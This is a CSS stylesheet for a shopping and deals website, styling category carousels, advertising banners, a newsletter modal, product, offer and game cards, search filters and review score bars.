categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
product .detail .infos .actions{display:flex;float:right;}
product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

